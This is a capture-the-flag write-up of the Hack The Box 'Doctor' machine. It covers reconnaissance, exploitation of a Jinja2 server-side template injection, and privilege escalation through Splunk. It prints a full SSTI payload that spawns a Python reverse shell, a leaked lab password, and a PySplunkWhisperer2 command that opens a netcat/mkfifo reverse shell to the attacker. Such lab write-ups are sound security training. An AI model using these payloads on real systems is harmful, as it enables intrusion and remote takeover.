
Introduction@Doctor:~$
| Column | Details |
|---|---|
| Name | Doctor |
| IP | 10.10.10.209 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | egotisticalSW |
| Out On | 26 Sept 2020 |
Summary
-
Nmapshows the 3 Ports open. -
Getting the subdomain
doctors.htbon the web server. - Ananlyzing the Server sided template injection
-
Got shell as
web -
Found Password of shaun
in
apache2 logs -
Geeting the exploit of
Splunk -
Got shell as
root - Getting
root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌─[root@d3dsec]─[~/Desktop/HTB/Doctor]
└──╼ #cat nmap/result.nmap
# Nmap 7.80 scan initiated Sun Sep 27 08:19:05 2020 as: nmap -sC -sV -oA /result 10.10.10.209
Nmap scan report for 10.10.10.209
Host is up (0.28s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Doctor
8089/tcp open ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
|_http-title: splunkd
| ssl-cert: Subject commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2020-09-06T15:57:27
|_Not valid after: 2023-09-06T15:57:27
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 27 08:20:15 2020 -- 1 IP address (1 host up) scanned in 70.71 seconds
So basically Three ports are opened 22:ssh
80:http
and 8089:https
Port-80
There is a simple web page no links are working

But we find one subdomain doctors.htb
.
Let's add this to our /etc/hosts file.
Now let's go to doctors.htb

Hmmm , a login page. Let's Try somesql injection
But nothing is work. Lets Registers ourself and try to login then

So its show nothing, Lets check theSource Code

This seems to be some link/archive
let's go to that page and see what's on that
Hmmm, Blank Page
Let's, try to submit a new message
Let's, try first simple html H1 tag

It accept this html h1 tag but were we got the response of that.

Let's check on that /archive
page .
But still it's blank. Let's check the source code of that page.

Our response is there. But he didn't execute, Let's try to modify this html tag

let's try to post this. Hope it's work

Boom it's work, Let's Check the source code.

Now i Known what's to do next. this is vulnerable from Server-Side Template Injection
I Found interesting Article
Link : Templates Injections
Let's try Jinja2 Basic injection

First, We are using {{7*'7'}}.

If this executed successfully so we will get the response of 7777777


Boom it's executed successfuly. Now let's use Exploit the SSTI by writing an evil config file To Get the reverse shell.
We are using this exploit
1
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.00.0\",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
Let's try to post that

Let's go to the /archivePage But First start a netcat lisner on 9001 port
It's reloding, let's check our netcat lisner.

Ahhh…We got the shell successfuly
We are Web.
1
2
web@doctor:~$ whoami
Web
Let's enumerate something to get Privilege escalation
hmm, We find something interesting thing in /var/log/apache2/
In the /var/log/apache2/
directory there is a file called backup. Let's check there is any password or anything interesting in That.

Boom guys, we find password of shaun
1
Password = Guitar123
Now Let's Change our user to shaun.
1
2
3
4
web@doctor:~$ su shaun
Password:
shaun@doctor:~$ whoami
shaun
Privilege escalation
I run LinPEAS And Find Something interesting.

PySplunkWhisperer2_remote.py
After some guessing and brain farts i was able to run this PySplunkWhisperer2_remote.py
1
python PySplunkWhisperer2_remote.py --lhost 10.10.XX.XX --host 10.10.10.209 --username shaun --password Guitar123 --payload '/bin/bash -c "rm /tmp/dedsec;mkfifo /tmp/dedsec;cat /tmp/dedsec|/bin/sh -i 2>&1|nc 10.10.XX.XX 5555 >/tmp/dedsec"'

Let's check dedsec directory is created or not.

And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
